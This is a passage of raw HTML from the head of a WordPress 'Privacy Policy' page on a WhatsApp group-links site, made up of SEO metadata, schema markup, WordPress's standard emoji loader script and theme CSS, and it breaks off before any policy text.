

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wgrouplink.com/privacy-policy/
body_size: 107513
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Privacy Policy - WhatsApp Group Links</title>
<meta name="description" content="Our website address is:&nbsp;https://wgrouplink.com/"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wgrouplink.com/privacy-policy/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Privacy Policy - WhatsApp Group Links" />
<meta property="og:description" content="Our website address is:&nbsp;https://wgrouplink.com/" />
<meta property="og:url" content="https://wgrouplink.com/privacy-policy/" />
<meta property="og:site_name" content="WhatsApp Group Links" />
<meta property="og:updated_time" content="2023-10-10T10:08:34+05:30" />
<meta property="article:published_time" content="2023-08-02T12:19:30+05:30" />
<meta property="article:modified_time" content="2023-10-10T10:08:34+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Privacy Policy - WhatsApp Group Links" />
<meta name="twitter:description" content="Our website address is:&nbsp;https://wgrouplink.com/" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://wgrouplink.com/#person","name":"WhatsApp Group Links"},{"@type":"WebSite","@id":"https://wgrouplink.com/#website","url":"https://wgrouplink.com","name":"WhatsApp Group Links","publisher":{"@id":"https://wgrouplink.com/#person"},"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://wgrouplink.com/privacy-policy/#webpage","url":"https://wgrouplink.com/privacy-policy/","name":"Privacy Policy - WhatsApp Group Links","datePublished":"2023-08-02T12:19:30+05:30","dateModified":"2023-10-10T10:08:34+05:30","isPartOf":{"@id":"https://wgrouplink.com/#website"},"inLanguage":"en-GB"},{"@type":"Person","@id":"https://wgrouplink.com/author/wgrouplink-com/","name":"WhatsApp Group","url":"https://wgrouplink.com/author/wgrouplink-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b9757be37e1a62641d23824d41167d3e573cc6b1c21aba8f507f75cdf09c9323?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b9757be37e1a62641d23824d41167d3e573cc6b1c21aba8f507f75cdf09c9323?s=96&amp;d=mm&amp;r=g","caption":"WhatsApp Group","inLanguage":"en-GB"},"sameAs":["http://wgrouplink.com"]},{"@type":"Article","headline":"Privacy Policy - WhatsApp Group Links","datePublished":"2023-08-02T12:19:30+05:30","dateModified":"2023-10-10T10:08:34+05:30","author":{"@id":"https://wgrouplink.com/author/wgrouplink-com/","name":"WhatsApp Group"},"publisher":{"@id":"https://wgrouplink.com/#person"},"description":"Our website address is:&nbsp;https://wgrouplink.com/","name":"Privacy Policy - WhatsApp Group Links","@id":"https://wgrouplink.com/privacy-policy/#richSnippet","isPartOf":{"@id":"https://wgrouplink.com/privacy-policy/#webpage"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://wgrouplink.com/privacy-policy/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links &raquo; Feed" href="https://wgrouplink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links &raquo; Comments Feed" href="https://wgrouplink.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wgrouplink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://wgrouplink.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.2/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-show-posts-css' href='https://wgrouplink.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://wgrouplink.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://wgrouplink.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://wgrouplink.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
@media (max-width:768px){}
body{background-color:var(--base-2);color:var(--contrast);}a{color:#0e5a08;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Lato, sans-serif;font-size:19px;}.main-navigation .main-nav ul ul li a{font-family:Lato, sans-serif;font-size:19px;}h2{font-family:Lato, sans-serif;font-size:24px;}h2.entry-title{font-family:Lato, sans-serif;font-size:20px;}h1.entry-title{font-family:Lato, sans-serif;font-size:28px;}body, button, input, select, textarea{font-family:Lato, sans-serif;font-size:20px;}{font-family:Lato, sans-serif;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#128c7e;color:#ffffff;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#128c7e;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#40ff00;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#e6ff00;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#40ff00;}.main-navigation ul ul{background-color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:#00ae37;}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{color:#b9a9a9;background-color:#0e1c6e;}.footer-widgets a{color:#ffffff;}.footer-widgets a:hover{color:#84ff00;}.site-info{color:#b9a9a9;background-color:#302626;}.site-info a{color:#b9a9a9;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-header{padding:0px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}.site-main .wp-block-group__inner-container{padding:15px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-15px;width:calc(100% + 30px);max-width:calc(100% + 30px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:15px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:15px;}.one-container.both-sidebars .site-main{margin:0px 15px 0px 15px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:15px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container{padding:15px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation 